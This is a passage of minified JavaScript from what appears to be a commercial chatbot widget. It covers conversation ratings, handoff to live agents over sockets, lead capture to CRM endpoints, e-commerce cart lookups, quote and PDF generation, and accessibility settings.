hy(l){l.cotizar==="Cotizar"&&l.Full_name&&l.telefono&&l.correo&&ye.post(n+"/aers2",{Full_name:l.Full_name?l.Full_name:"",Last_name:l.Last_name?l.Last_name:"null",Tipo_cliente:l.Tipo_cliente?l.Tipo_cliente:"",telefono:l.telefono?l.telefono:"",correo:l.correo?l.correo:"",description:l.description?l.description:""})}async function vu(l,{type:u}={}){var y;if(yd.value=l,u){let C={survey_response:{responses:{fcr:0,csat:0,nps:0},session_id:Ot.value,bot_id:h}};C.survey_response.responses[u]=l,kA.create(C)}if(!tt.value)je.post("/relief/conversation/update",{session_id:Ie.value||ze.value,calification:l});else{Hy()?Uu.getBySessionId(yr()).then(W=>{if(W){const Q=W.id;Wy(Q,{activity:{calification:u==="fcr"||u==="nps"?0:l}})}}):Vr.update(yr(),{session:{bot_calification:u==="fcr"||u==="nps"?0:l}});let C=String(l);u==="fcr"&&(C=kg(C)),await Ud({from:"Cliente",message_type:"text",text:C})}if(Nr.value&&je.put(`/activity_leads/${Nr.value}`,{activity:{agent_name:(y=ce.value.agentTalked)!=null?y:c("unassigned-agent"),calification:l,talk_time:ct.value?no.value:0,channel:ce.value.channel,lead_id:ce.value.id}}),le.value=le.value.filter(C=>C.message_type!=="rating"&&C.message_type!=="rating_fcr"&&C.message_type!=="rating_nps"&&C.message_type!=="rating_csat"),Be.value=!1,!Se.value||Se.value&&!Se.value.continue_after_rating)if(!Dt.value&&!tt.value)ze.value="",ie.value=!0,mu(),setTimeout(()=>{Ci()},5e3);else{await Cn(!0),await Pa(1500),await Cn(!1);let C=h!==3398?[c("end-message-1"),c("end-message-2"),c("end-message-3"),c("end-message-4"),c("end-message-5"),c("end-message-6")]:["Gracias por tu evaluaci\xF3n. Si necesitas algo m\xE1s, no dudes en escribirme nuevamente"];await bn(C[Sg(0,C.length-1)],"Watson"),await du("",[{label:`\u{1F3E0} ${c("back-home")}`,value:{input:{text:"volver_al_menu"}}}],"Watson"),F.value=!0,Qe.value=!0,k&&en(),tt.value&&(Td(),await Vr.closeSession(Fe.value))}else ln("",{continue_conversation:!0});fn.value=!0,t&&!Dt.value&&(sessionStorage.removeItem("first_session_id"),Bn("logs")),t&&(sessionStorage.removeItem("isRating"),sessionStorage.setItem("isRated","true"));try{await Vi.saveFieldsOfSesssion(yr(),{event:"session_rated"})}catch{}}function vy(){Ye.value=!1,Qe.value=!0,h===1677?je.post("/export/lost_agent",{databot_live_id:Re.value,lead_name:ce.value.name},{headers:{Accept:"application/vnd.v2+json"}}).then(()=>{}).catch(l=>{}):gn.value||zd(),je.post("/activity_leads",{activity:{agent_name:c("agent-disconnected"),calification:0,talk_time:0,channel:ce.value.channel,lead_id:ce.value.id}}).then(l=>{Nr.value=l.data.id}).catch(l=>{})}function mu(){T.value&&(Md(Re.value),my(Y.value),yy(T.value),gy(Date.now())),((lu()||tt.value)&&ut.value||!t&&ut.value)&&ap(),tt.value&&Fe.value&&(Je.value.state="closed",cn.value=!0,rp(!1))}function my(l){let u=Xt();u&&(u.room=l,ua(u.id,u))}function _y(){let l=Xt();if(l)return l.room}function yy(l){let u=Xt();u&&(u.agentStatus=l,ua(u.id,u))}function gy(l){let u=Xt();u&&(u.timeAgentStatus=l,ua(u.id,u))}function by(l){let u=Xt();u&&(u.agentName=l,ua(u.id,u))}function wy(){let l=Xt();if(l)return l.agentName}async function Ri(){var l;t&&sessionStorage.removeItem("loadingAgent"),T.value?(ct.value=new Date,Ye.value=!1,Po.value=!1,Qe.value=!0,Xa.value||t&&(by(ke.value),Fn({agentImgUrl:X.value})),tt.value||(await fu(c("chat-with-agent"),"Watson"),je.post("/add_agent_to_conversation",{session_id:Ie.value||ze.value,agent_id:An.value.id,agent_name:An.value.name}).catch(u=>{}))):(t&&(Gd(),Bn("agentName"),Bn("agentImgUrl")),de.value||(de.value=await g(h,(l=Xt())==null?void 0:l.context,Yn(),de.value,E,!0),de.value&&sessionStorage.setItem("isLeadSent","true")),tt.value||await fu(c("end-chat-with-agent"),"Watson"),!Se.value||Se.value&&!Se.value.continue_conversation_after_agent?(!Xa.value&&!_i.value&&h!=3126&&(Qe.value=!1),tt.value||await uo(`${T.value?c("calification-agent"):c("calification-bot",{bot_name:Qa.value})}`,"Watson")):(ln("utiles_otras_consultas"),en(),Ed()))}function Gd(){Bn("agentStatus"),Bn("room"),Bn("timeAgentStatus")}function ky(){let l=Xt();if(l)return Date.now()-l.timeAgentStatus<3e5?!0:(Gd(),!1)}function Sy(){localStorage.getItem("databot_id")||localStorage.setItem("databot_id",Ma())}function Yn(){return t?localStorage.getItem("databot_id"):Ma()}function Oy(){$y(),mu()}function $y(){var l;if(sessionStorage.removeItem("isRating"),T.value&&!Dt.value&&sessionStorage.setItem("first_session_id",sessionStorage.getItem("first_session_id")||ze.value),!Dt.value&&!T.value&&(sessionStorage.removeItem("first_session_id"),Bn("logs")),(!de.value||!fr.value)&&ut.value){let u={lead:ce.value,context:Se.value,isLeadSent:de.value,isEmailSent:fr.value,queueDelayedFunctions:Ar.value,isDatabotLive3:tt.value,conversation_id:Fe.value};(l=re.value)==null||l.emit("LAST_ACTIONS",u)}}function Ty(l){let u=l.installed,y=l.web;y&&!u&&y.includes(E)&&je.put("/bot/install_bot/"+l.id,{installed:!0}).then(()=>{ta.post("/botInstalled",{hubspot_deal_id:l.hubspot_deal_id}).then(C=>{}).catch(C=>{})}).catch(C=>{})}function xy(){setInterval(()=>{_u()},10*1e3)}function _u(){var l;(l=re.value)==null||l.emit("AUTO_RECONNECT",{roomToken:tt.value?Lr.value:Y.value,botId:h,databot_id:Yn()})}function Qd(l){_e.value=l}async function Xd(){await ln("Contactar ejecutivo")}function Di(){switch(V.value.provider){case"vtex":ye.post(n+"/vtex/get-cart",{botId:h,vtexOrderFormId:S.value}).then(l=>{_e.value=l.data.items.length}).catch(l=>{});break;case"woocommerce":Cy();break;case"shopify":Ry();break}}function Cy(){yt("quantity_woocommerce",{wdomain:V.value.domain})}function Ry(){yt("quantity_shopify")}function Dy(){var l,u,y;switch(V.value.provider){case"vtex":(l=re.value)==null||l.emit("VISIT_PAGE",{domain:E,bot_id:h,quantity_visits:1});break;case"shopify":(u=re.value)==null||u.emit("VISIT_PAGE",{domain:E,bot_id:h,quantity_visits:1});break;case"woocommerce":(y=re.value)==null||y.emit("VISIT_PAGE",{domain:E,bot_id:h,quantity_visits:1});break}}function Py(l){return l.showInput?!0:l.message_type=="calendar"?!1:(l.message_type==="option"&&l.payload.options.every(u=>u.type==="text"),!0)}function My(l,u={}){var C;let y=l;return u.databot_carousel&&((C=u.databot_carousel.elements)==null?void 0:C.length)>0&&y.splice(u.databot_carousel.order-1,0,{response_type:"carousel",databot_carousel:u.databot_carousel}),u.databot_carousel_1&&y.splice(u.databot_carousel_1.order-1,0,{response_type:"carousel",databot_carousel:u.databot_carousel_1}),u.databot_carousel_2&&y.splice(u.databot_carousel_2.order-1,0,{response_type:"carousel",databot_carousel:u.databot_carousel_2}),u.databot_carousel_3&&y.splice(u.databot_carousel_3.order-1,0,{response_type:"carousel",databot_carousel:u.databot_carousel_3}),u.databot_file&&y.splice(u.databot_file.order-1,0,{response_type:"file",databot_file:u.databot_file}),y}function Fn(l){let u=Xt();if(u){for(const y in l)Object.hasOwnProperty.call(l,y)&&(u[y]=l[y]);ua(u.id,u)}}function Iy(l){let u=JSON.parse(l);for(const y in u)Object.hasOwnProperty.call(u,y)&&sessionStorage.setItem(y,u[y]);Bn("temporalSesssion")}async function Ay(){try{let l=h;b&&he&&(l=he);let u=await je.get(`/user_credentials/search_for_bot_domain/${l}`,{headers:{BOT_TOKEN:J.value.token,BOT_ID:h}});const y=["vtex","shopify","woocommerce","bsale","magento","jumpseller","prestashop"];let L=u.data.find(W=>y.includes(W.provider));if(V.value.provider=h==3816?"prestashop":L==null?void 0:L.provider,Ke.value=u.data,V.value.provider)switch(V.value.provider){case"vtex":V.value.domain=L.domain,V.value.checkout=V.value.domain+"/checkout#/cart";break;case"woocommerce":V.value.domain=L.domain,V.value.checkout=`${V.value.domain}/${L.checkout}`;break;case"shopify":V.value.domain=L.domain,V.value.checkout=V.value.domain+"/cart";break;default:break}}catch{}}function Kd(){if(A.value>12){A.value-=2,document.getElementById("textInput").style.fontSize=A.value+"px";let l=document.querySelectorAll("pre p");for(let y=0;y<l.length;y++)l[y].style.fontSize=A.value+"px";let u=document.querySelectorAll(".message-options_option");for(let y=0;y<u.length;y++)u[y].style.fontSize=A.value+"px";wi(J.value)}}function Jd(){if(A.value<18){A.value+=2,document.getElementById("textInput").style.fontSize=A.value+"px";let l=document.querySelectorAll("pre p");for(let y=0;y<l.length;y++)l[y].style.fontSize=A.value+"px";let u=document.querySelectorAll(".message-options_option");for(let y=0;y<u.length;y++)u[y].style.fontSize=A.value+"px";wi(J.value)}}async function Ny(l){await Cn(!1),Qe.value=!0,l.type==="image"?await $i(l.url,"Cliente",{url:l.url}):await Ti(l.url,"Cliente",{url:l.url,filename:l.url.split("#").pop()}),setTimeout(()=>{en()},200),T.value||Zd(l.url)}function Zd(l){if(l.toLowerCase().includes("listo")||l.toLowerCase().includes("done")||l.toLowerCase().includes("pronto"))return xa.value=!1,ia.value.join(`
`);xa.value||(xa.value=!0),ia.value.push(l),ia.value.length===1&&bn(c("multi-file"),"Watson")}function Ey(){Ft.value||ou.value||ta.get("/getuser",{params:{email:ce.value.correo}}).then(async l=>{ja.value=l,l.data.error&&ta.post("/sendlead",{email:ce.value.correo,name:ce.value.name,phone:ce.value.telefono}).then(async function(u){ja.value=u,Ft.value=!0}).catch(u=>{})}).catch(l=>{})}async function Ly(){if(_t.value||ou.value)return;let l=await ep();if(l.data.response.results!="")await tp(ja.value,l),await np(l,ja.value);else{await By();let u=await ep();u.data.response.results.length==1?(await tp(ja.value,u),await np(u,ja.value),_t.value=!0):(u.data.response.results.forEach(async y=>{y.properties.name}),_t.value=!0)}}function By(){return new Promise((l,u)=>{ta.post("/createcompany",{name:ce.value.web}).then(async y=>{l(y)}).catch(y=>u(y))})}function ep(){return new Promise((l,u)=>{ta.get("/getcompany",{params:{domain:ce.value.web}}).then(y=>{l(y)}).catch(y=>u(y))})}function tp(l,u){return new Promise((y,C)=>{ta.put("/addleadcompany",{client:l.data.response.vid,company:u.data.response.results[0].companyId}).then(L=>{y(L)}).catch(L=>C(L))})}function np(l,u){return new Promise((y,C)=>{ta.post("/newbusiness",{companiid:l.data.response.results[0].companyId,clientid:u.data.response.vid,domain:ce.value.web,from:"bot"}).then(L=>{}).catch(L=>C(L))})}function Yy(l){try{let{function_name:u,payload:y,millis:C=1.5*60*1e3}=l,L;switch(u){case"sendEmailTo":L=setTimeout(async()=>{let W;if(sn.value&&(sn.value.telefono||sn.value.correo)?W=sn.value:W=JSON.parse(JSON.stringify(Se.value)),W.telefono||W.correo){if(W.custom)for(const ae in W.custom)Object.hasOwnProperty.call(W.custom,ae)&&(W[W.custom[ae]]?W.custom[ae]=W[W.custom[ae]]:W.custom[ae]="");await ye.post(nn.value+"/webhook",{module_name:"sendEmailTo",bot_id:h,to:y.to||W.mail_to,title:y.title||W.title,subject:y.subject||W.title,name:W.name,phone:W.telefono,email:W.correo,question:W.pregunta,contact_time:W.horario,channel:"Chatbot",rut:W.rut,custom:W.custom}),sn.value=null;let Q=Ar.value.findIndex(ae=>ae.id===L);Q>-1&&Ar.value.splice(Q,1)}},C);break;default:break}Ar.value.push({function_name:u,payload:y,id:L})}catch{}}function ap(){var l,u,y;(y=re.value)==null||y.emit("USER_DISCONECT",{botId:h,room:Y.value,isDatabotLive3:tt.value,conversationId:Fe.value,state:(l=Je.value)==null?void 0:l.state,channel:(u=Je.value)==null?void 0:u.channel})}function rp(l){var u;(u=re.value)==null||u.emit("USER_ONLINE_STATUS",{botId:h,conversationId:Fe.value,status:l})}function Fy(){mr.value||yt("alertRedirect")}function Uy(){nu.value&&clearTimeout(nu.value),nu.value=setTimeout(()=>{mu()},20*60*1e3)}function Vy(){var l,u,y,C,L,W,Q,ae,be,Ae,$t,Ka,Da,ea,Un,gr;re.value=Qi(ta.defaults.baseURL,{closeOnBeforeunload:!1,query:{databot_id:Yn()}}),vd.value=!0,xy(),(l=re.value)==null||l.on("CONNECTED",()=>{_u()}),(u=re.value)==null||u.on("CHECK_USER_ONLINE_STATUS",Ve=>{rp(!0)}),(y=re.value)==null||y.on("INACTIVE_ALERT",Ve=>{bn(Ve,"Watson")}),(C=re.value)==null||C.on("RATING_REQUEST",async Ve=>{await uo(`${T.value?c("calification-agent"):c("calification-bot",{bot_name:Qa.value})}`,"Watson",{hasToRecordConversation:!1,isRatingFromAgent:!!T.value}),en()}),(L=re.value)==null||L.on("AUTO_HIDE_CONVERSATION",Ve=>{const{conversationId:ft,senderId:dt,state:Nt}=Ve;dt===Yn()&&(Je.value.state="closed")}),(W=re.value)==null||W.on("SET_INACTIVE_CONVERSATION_FRONT",Ve=>{cn.value=!0,Je.value.state="inactive",Je.value.agent_id=Ve.conversation.agent_id}),(Q=re.value)==null||Q.on("SET_CLOSED_CONVERSATION_FRONT",async Ve=>{Ve.sendMessage&&bn("Se termin\xF3 la conversaci\xF3n por inactividad","Watson"),cn.value=!0,Je.value.state="closed",Je.value.agent_id=Ve.conversation.agent_id,Td()}),tt.value&&((ae=re.value)==null||ae.emit("JOIN_ROOM",{room:Lr.value,conversation_id:Fe.value})),Dy(),(be=re.value)==null||be.on("CHAT_MESSAGE_CLIENTE",Ve=>{const{from:ft,message:dt,room:Nt}=Ve;if(Nt){T.value=!0;let it=Wu(dt),P=dt.includes("storage.googleapis")&&!it;it?$i(dt,ft,{url:dt},{},!1):P?Ti(dt,ft,{url:dt},{},!1):bn(dt,ft,{},!1),Qe.value=!0,en()}}),(Ae=re.value)==null||Ae.on("CONNECT_AGENT",Ve=>{const{conversation:ft,user:dt,botId:Nt}=Ve;Nt==h&&(T.value=dt,Fn({agent:T.value}),Xa.value||(An.value=dt,ke.value=dt&&dt.name?dt.name:"",X.value=dt&&dt.image?dt.image:""),Ri(),Je.value||(Je.value=ft),Je.value.state="taken",Je.value.agent_id=ft.agent_id)}),($t=re.value)==null||$t.on("DISCONNECT_AGENT",Ve=>{const{conversation:ft,user:dt,timer:Nt,botId:it}=Ve;it==h&&(T.value=null,Bn("agent"),Ri(),!Xa.value&&!_i.value&&!Nt&&!iu.value&&(Qe.value=!1),Je.value||(Je.value=ft),Je.value.state="closed",iu.value&&setTimeout(()=>{Qe.value=!0},1e3))}),(Ka=re.value)==null||Ka.on("AGENT_MESSAGE",async Ve=>{var P;pi.value=0;const{text:ft,message_type:dt,userId:Nt,payload:it}=Ve;switch(T.value||(T.value={id:Nt}),dt){case"text":await bn(ft,"Agente",{hasToRecordConversation:!1}),Qe.value=!0;break;case"image":await $i(ft,"Agente",it,{hasToRecordConversation:!1});break;case"audio":await jd(ft,"Agente",it,{hasToRecordConversation:!1});break;case"file":await Ti(ft,"Agente",it,{hasToRecordConversation:!1});break;case"alert":Xa.value||await fu(ft,"Watson",{hasToRecordConversation:!1});break;case"rating":if(iu.value){await bn("\xA1Gracias por contactarnos! Espero haber sido de ayuda y haber resuelto tus dudas.  \xA1Que tengas un excelente d\xEDa!","Watson");return}if(!_i.value)if(ro.value.length>0&&(Ca.value||Ra.value||Ga.value))await uo(`${((P=Ca.value||Ra.value||Ga.value)==null?void 0:P.custom_message)||(Ca.value||Ra.value||Ga.value).survey.message}`,"Watson",{type:`rating_${(Ca.value||Ra.value||Ga.value).survey.name}`});else{const Vt=Sd.value?"\xBFC\xF3mo calificar\xEDas la atenci\xF3n?":`${T.value?c("calification-agent"):c("calification-bot",{bot_name:Qa.value})}`;await uo(Vt,"Watson",{hasToRecordConversation:!1,isRatingFromAgent:!0})}setTimeout(()=>{en()},600);break}en()}),(Da=re.value)==null||Da.on("DERIVE_CONVERSATION",Ve=>{const{conversation:ft,target_agent:dt}=Ve,{user:Nt}=dt;ft.id==Fe.value&&Nt&&(T.value=Nt,Fn({agent:T.value}),An.value=Nt,ke.value=Nt&&Nt.name?Nt.name:"",X.value=Nt&&Nt.image?Nt.image:"")}),(ea=re.value)==null||ea.on("UPDATE_CHATBOT_CONTEXT",Ve=>{const{conversation:ft,lead:dt}=Ve;ft.id===Fe.value&&(sa.value=dt,ft.lead_id&&!Zn.value&&(Zn.value=ft.lead_id,Fn({conversation_lead_id:ft.lead_id})))}),(Un=re.value)==null||Un.on("CHANGE_STATUS",Ve=>{Ve.room&&(T.value=Ve.status,An.value=Ve.user,ke.value=Ve.user&&Ve.user.name?Ve.user.name:"",X.value=Ve.user&&Ve.user.image?Ve.user.image:"",Ri())}),(gr=re.value)==null||gr.on("AGENT_TYPING",Ve=>{const{typing_status:ft}=Ve;Cn(ft,"Agente"),yn.value=ft})}async function Wy(l,u){await Uu.update(l,u)}function Hy(){le.value[le.value.length-1];let l=le.value.slice().reverse().find(u=>u.message_type==="rating"||u.message_type==="rating_fcr"||u.message_type==="rating_nps"||u.message_type==="rating_csat");if(l&&l.payload)return l.payload.isRatingFromAgent}function yr(){return Number(Ot.value||er("sessionId"))}async function yu(){Ln(!0),await la()}function jy(l){if(ci.value=window.location.href.includes("/content/ocular_copy",0),![2674,7].includes(h))return!1;const u=l.toLowerCase(),y=/android.*wv/.test(u),C=/iphone|ipad|ipod.*safari/.test(u)&&!/crios/.test(u);return C?C&&ci.value:y}function gu(){return Ut("logs")&&Ut("logs").length>0?Ut("logs")[Ut("logs").length-1]:null}function Pi(){return mr.value&&_d.value&&ci.value}async function qy(l){var be;let y=(await je.get(`/userbot/user_for_bot/${h}`)).data,C=JSON.stringify(y);y=y.filter(Ae=>Ae.agent_status==="active"&&Ae.role.name=="agente").sort((Ae,$t)=>Ae.user_id-$t.user_id);let L=l,W=y.filter(Ae=>Ae.category.includes(L));if(W.length===0&&(L="general",W=y.filter(Ae=>Ae.category.includes(L))),W.length===0)return;let Q=await av.getLastDerivatedAgent(h),ae=null;for(let Ae=0;Ae<W.length;Ae++)if(Q===null||W[Ae].user_id>Q){ae=W[Ae];break}if(ae||(ae=W[0]),ae){await av.saveLastDerivatedAgent(h,ae.user_id);const Ae=await ye.get(`${Ne.DASHBOARD_BASE_URL}/relief/user?user_id=${ae.user_id}`),$t=((be=Ae==null?void 0:Ae.data)==null?void 0:be.name)||"";await Uu.create({activity:{name:$t||"",calification:0,transfered:!1,session_id:Ot.value,agent_id:ae.user_id}}),await Vr.update(Ot.value,{session:{state:2,agent:$t}})}return ae||rv.sendNotification("zqiLRcAAAAE",`[${new Date().toISOString()}] [WEB] Session ${Ot.value}, Conversation ${Fe.value} - No agent selected for bot ${h}

 Initial agent counters: ${C}

 Last derivated agent: ${JSON.stringify(Q)}

 Available agents: ${JSON.stringify(W)}
      Category: ${L}`),ae}function zy(){const l=localStorage.getItem("color_mode");if(l&&l.length>0)switch(vr.value=l,l){case"dark_mode":Er.value=1;break;case"invert_mode":Er.value=2;break;default:Er.value=0,localStorage.removeItem("color_mode");break}}function Gy(){switch(Er.value+=1,Er.value>2&&(Er.value=0),Er.value){case 1:vr.value="dark_mode";break;case 2:vr.value="invert_mode";break;default:vr.value=null,localStorage.removeItem("color_mode");break}if(vr.value)return localStorage.setItem("color_mode",vr.value.toString())}function Qy(){Kl.value="/img/icon/18.2-contrast.svg"}function Xy(){Kl.value="/img/icon/18-contrast.svg"}function Ky(l){z.value=l.blob,oe.value=l.filename,io.value=!1}function Jy(l){R.value=!1,co(),Br.value&&Br.value.clearAudioAfterUpload&&Br.value.clearAudioAfterUpload(),bn(l,"Watson")}function Zy(){co()}function eg(){z.value=null,oe.value=""}function co(){z.value=null,oe.value="",Qe.value=!0,Br.value&&Br.value.clearAudioAfterUpload&&Br.value.clearAudioAfterUpload()}function tg(){Qe.value=!0,R.value=!1}async function ng(l,u){try{const y=new FormData;return y.append("file",l,u),y.append("bot_id",h.toString()),y.append("session_id",Ot.value.toString()),y.append("conversation_id",Fe.value.toString()),(await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/session_files/process_audio`,y,{headers:{"Content-Type":"multipart/form-data"}})).data.url}catch(y){throw y}}async function ag(){var Un,gr,Ve,ft,dt,Nt,it,P;const l=JSON.parse(window.localStorage.getItem("productsToQuote")||"[]"),u=JSON.parse(window.localStorage.getItem("shippingCost")||null);let y="",C=[];l.map(Vt=>{const wn=Vt.offer_price,fa=wn*Vt.quantity,Lo=wn/1.19,da=Vt.price-Vt.offer_price;C.push({product_name:Vt.name,product_quantity:Vt.quantity,full_price:Vt.price,price_before_tax:Math.round(Lo),discount:da,total:fa}),y=y+`sku=${Vt.id}&qty=${Vt.quantity}&seller=1&`});const L=C.reduce((Vt,wn)=>Vt+wn.price_before_tax*wn.product_quantity,0),W=C.reduce((Vt,wn)=>Vt+wn.total,0),Q=C.reduce((Vt,wn)=>Vt+wn.discount*wn.product_quantity,0),ae=W-L,be=(gr=(Un=ce.value)==null?void 0:Un.custom)==null?void 0:gr.address,Ae=(ft=(Ve=ce.value)==null?void 0:Ve.custom)==null?void 0:ft.postal_code,$t=(Nt=(dt=ce.value)==null?void 0:dt.custom)==null?void 0:Nt.comuna,Ka=(P=(it=ce.value)==null?void 0:it.custom)==null?void 0:P.ciudad,Da={method:"POST",url:`${Ne.URL_MICRO_CONVERSATIONS}/quotes`,data:{quote:{quote_company_info_id:Ta.value.id,sub_total:Math.round(L),total:Math.round(W+Number(u.shippingCost||0)),tax_total:Math.round(ae),discount:Math.round(Q),payment_type:"-",bot_id:h,session_id:Ot.value,quote_details:C,client_name:ce.value.name,client_rut:ce.value.rut,client_email:ce.value.correo,client_address:`${be}, ${$t}, ${Ka}`,lead_id:ce.value.id,postal_code:Ae,shipping_cost:Number(u.shippingCost||0),shipping_method:"envio",cart_url:`${V.value.domain}/checkout/cart/add?${y}`}}};return(await ye.request(Da)).data}async function op(l){var u,y,C;try{const L=(y=(u=ce.value)==null?void 0:u.custom)==null?void 0:y.comuna;if(L){const W=await ye.post("https://chatbot-api-1006876157299.us-east1.run.app/vtex/zip-code",{botId:h,items:l,country:"CHL",comuna:L});let Q=0;(C=W.data.logisticsInfo)==null||C.forEach(ae=>{var be,Ae,$t;Q+=(($t=(Ae=(be=ae.slas)==null?void 0:be[0])==null?void 0:Ae.price)!=null?$t:0)/100}),localStorage.setItem("shippingCost",JSON.stringify({shippingCost:Q,messages:W.data.messages})),window.dispatchEvent(new Event("shippingCost-updated"))}}catch{localStorage.setItem("shippingCost",JSON.stringify({shippingCost:0,messages:[]})),window.dispatchEvent(new Event("shippingCost-updated"))}}async function rg(l){try{const u=JSON.parse(window.localStorage.getItem("productsToQuote")||"[]"),y=JSON.parse(window.localStorage.getItem("shippingCost")||null);let C="";u.map(ae=>{C=C+`sku=${ae.id}&qty=${ae.quantity}&seller=1&`});const L={products:u,bot_id:h,session_id:Ot.value,conversation_id:Fe.value,companyInfo:Ta.value,lead:ce.value,shippingCost:Number(y==null?void 0:y.shippingCost)||0,shippingMessages:y==null?void 0:y.messages,cart_url:`${V.value.domain}/checkout/cart/add?${C}`,sequence_number:l},Q=(await ye.post("https://chatbot-api-1006876157299.us-east1.run.app/pdf-test",L)).data.url;if(Q){const ae=document.createElement("a");return ae.href=Q,ae.target="_blank",ae.download="cotizacion.pdf",document.body.appendChild(ae),ae.click(),document.body.removeChild(ae),Q}else throw new Error}catch{}}async function og(l,u){const y={method:"PUT",url:`${Ne.URL_MICRO_CONVERSATIONS}/quotes/${u}`,data:{quote:{pdf_url:l}}};await ye.request(y)}async function ig(){const l=await ye.post("https://api.databot.cl/label_leads",{label_lead:{label_name:"cotizaci\xF3n",label_color:"#2A81EF",bot_id:h}});await ye.post("https://api.databot.cl/leads_label_bots/create_leads_label_bot",{leads_label_bot:{bot_id:h,lead_id:ce.value.id,label_lead_id:l.data.id}}),await ye.post(`https://api.databot.cl/leads_label_bots/leads_by_label/labels_of_lead/${h}`,{lead_id:[ce.value.id]}),await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/conversations/update_lead_tags/${ce.value.id}`,{tags_lead:["cotizaci\xF3n"]})}async function sg(l){await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/quotes/notification`,{client_email:ce.value.correo,user_platform_email:Ta.value.email,quote_url:l})}async function ip(){const l=JSON.parse(window.localStorage.getItem("productsToQuote")||"[]");await op(l);const u=await ag(),y=await rg(u.sequence_number);await og(y,u.id),await Promise.all([bn(`Listo! Puedes ver tu archivo aqui: [Ver cotizaci\xF3n](${y})`,"Watson"),sg(y),ig()])}return or(()=>{var l,u;return(u=(l=ce.value)==null?void 0:l.custom)==null?void 0:u.comuna},async(l,u)=>{if(l&&l!==u){const y=JSON.parse(window.localStorage.getItem("productsToQuote")||"[]");y.length>0&&await op(y)}}),(l,u)=>s(J)&&(s(J)&&s(J).desktop===!0&&!s(k)||s(J).mobile===!0&&!!s(k))&&!s(pr)?(p(),_("section",{key:0,class:we({"ventana-chat":!0,"p-left":s(g_)})},[s(J).activated?vt((p(),_("div",_E,[s(Ao)||s(yi)?(p(),_(pe,{key:0},[s(Ao)&&!s(et)?(p(),Me(CA,{key:0,showChatBot:s(et),verifyBot:bi(),bot:s(J),text:s(j),onShowAreaBubble:u[0]||(u[0]=y=>I_(y)),onStart:u[1]||(u[1]=y=>la()),onToBottom:u[2]||(u[2]=y=>s(en)()),onOpenCloseBot:u[3]||(u[3]=y=>Ln()),onSendMenssage:u[4]||(u[4]=y=>(Ln(),Eo(y,"Cliente"),pt(j)?j.value="":j=""))},null,8,["showChatBot","verifyBot","bot","text"])):s(yi)?vt((p(),Me(BA,{key:1,verifyBot:bi(),bot:s(J),text:s(j),onStart:u[5]||(u[5]=y=>la()),onOpenCloseBot:u[6]||(u[6]=y=>Ln()),onSendMenssage:u[7]||(u[7]=y=>(Ln(),Eo(y,"Cliente"),pt(j)?j.value="":j=""))},null,8,["verifyBot","bot","text"])),[[Rt,!s(et)]]):O("",!0)],64)):Pi()?O("",!0):(p(),_(pe,{key:1},[vt(f("div",{class:we({bubble__notification:!0,"bubble__notification-custom":s(so)})},gE,2),[[Rt,s(q)&&!s(lo)]]),hn(Cr,{name:"fadeHeight",mode:"out-in"},{default:rt(()=>[vt(f("div",{class:we({bubble:!0,rectangle:s(lo)}),style:un(s(lo)?s(C_):""),onClick:u[8]||(u[8]=y=>(Ln(),la()))},[f("div",bE,[bi()?(p(),_("img",{key:0,class:"iso__bg",src:s(J).bot_avatar?s(J).bot_avatar:s(J).bot_logo_url&&s(J).bot_logo_url!="null"?s(J).bot_logo_url:"/img/0-default.png"},null,8,wE)):(p(),_("img",kE))]),s(lo)?(p(),_("span",SE,U(s(J).bot_name),1)):O("",!0)],6),[[Rt,!s(et)]])]),_:1})],64)),hn(Cr,{name:"fadeHeight",mode:"out-in"},{default:rt(()=>{var y,C,L,W;return[vt(f("div",{id:"chat_column_main",class:we({chat_column:!0,chat_column_xl:s(I)==!0,chat_column_mobile:s(k),into_app:Pi(),fix_custom_spaces:s(mr)&&s(k)&&!s(ci),chat_column_dark_mode:s(vr)=="dark_mode",chat_column_invert_mode:s(vr)=="invert_mode",chat_column_recommender_right:Jn.value&&Jn.value.message_type==="carousel",chat_column_mod:s(xn)&&s(Xl)&&!s(k)}),style:un(`max-width: ${s(xn)&&!s(k)?"368px":"auto"};
              min-width: ${s(xn)&&!s(k)?"368px":"auto"};`)},[Pi()?(p(),_("div",HE,[f("div",jE,[f("div",qE,[zE,f("h4",{style:un("color: "+s(J).bot_title_bar_bg_color+";")},U(s(Qa)),5)]),f("div",GE,[s(J).accessibility?(p(),_(pe,{key:0},[f("button",{class:"btn-size-b xs btn-size-more",disabled:s(A)==18,onClick:u[17]||(u[17]=Q=>Jd())}," +A ",8,QE),f("button",{class:"btn-size-b xs btn-size-less ml-1",disabled:s(A)==12,onClick:u[18]||(u[18]=Q=>Kd())}," -A ",8,XE)],64)):O("",!0),f("button",{class:"btn-size btn-menu app-chatbot grey",onClick:u[19]||(u[19]=Q=>Ci())},U(s(c)("back-menu")),1)])])])):(p(),_("div",{key:0,id:"chat-header-main",class:we({chat_header:!0,chat_header_xl:s(I)==!0,chat_header_recommender_right:s(xn)&&((y=Jn.value)==null?void 0:y.message_type)==="carousel"}),style:un("color:"+s(J).bot_title_color+";background-color: "+s(J).bot_title_bar_bg_color)},[s(T)&&!s(_r)?(p(),_("img",{key:0,class:"avatar",style:un("border-color: "+s(J).bot_title_bar_bg_color+";"),src:s(X)?s(X):"/img/0-default.png",alt:s(J).bot_name},null,12,OE)):(p(),_("img",{key:1,class:"avatar",style:un("border-color: "+s(J).bot_title_bar_bg_color+";"),src:s(J).bot_avatar?s(J).bot_avatar:s(J).bot_logo_url&&s(J).bot_logo_url!="null"?s(J).bot_logo_url:"/img/0-default.png",alt:s(J).bot_name},null,12,$E)),TE,f("div",xE,[f("h4",{style:un("color: "+s(J).bot_title_color+";")},[mn(U(s(T)&&!s(Xa)&&!s(_r)?s(T).hasOwnProperty("name")?s(T).name:s(ke):s(Qa))+" 